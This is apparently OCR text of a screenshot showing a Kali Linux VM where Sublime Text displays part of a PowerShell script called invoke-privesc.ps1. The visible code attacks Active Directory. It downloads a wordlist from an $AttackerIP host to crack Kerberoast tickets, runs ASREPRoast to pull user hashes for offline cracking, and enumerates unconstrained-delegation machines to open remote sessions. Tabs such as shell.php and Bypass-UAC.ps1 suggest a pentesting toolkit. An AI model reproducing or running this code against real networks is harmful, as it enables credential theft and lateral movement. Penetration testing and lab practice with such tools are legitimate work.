 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sublime Text Oct 24 10:59
~/Tools/invoke-privesc.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php CLASS.txt s.php EnumAD.sh invoke-privesc.ps1 Bypass-UAC.ps1 Invoke-Everything.ps1
762 }
763 elseif ($confirmation -eq 'N')
764 {
765 write-host -foregroundcolor yellow -backgroundcolor black "Make sure web server is started on $AttackerIP in /usr/share/wordli
766 wget -usebasicparsing http://$AttackerIP/rockyou.txt -outfile C:\Windows\Temp\rockyou.txt
767 python C:\windows\temp\tgscrack.py C:\Windows\Temp\rockyou.txt $File_Name
768 }
769 else {}
770 }
771 Function AsRep
772 {
773 write-host -foregroundcolor yellow -backgroundcolor black "For this you will need ASREPRoast-master.zip"
774 expand-archive .\ASREPRoast-master.zip
775 cd ASREPRoast-master; cd ASREPRoast-master
776 . .\asreproast.ps1
777 get-domainuser -preauthnotrequired
778 start-sleep -seconds 3
779 invoke-asreproast
780 start-sleep -seconds 3
781 $User = Read-Host -Prompt 'Which user is AsRepRoastable'
782 Get-AsRepRoast -username $User -verbose
783 write-host -foregroundcolor yellow -backgroundcolor black "Crack hash offline with john the ripper"
784 }
785 Function Delegation
786 {
787 get-netcomputer -unconstrained
788 start-sleep -seconds 5
789 $delegation = Read-Host -Prompt "Which machine does user have unconstrained delegation to"
790 $sess = new-pssession -computername $delegation
791 $sess = enter-pssession -session $sess
792 }
.* Aa "" method Find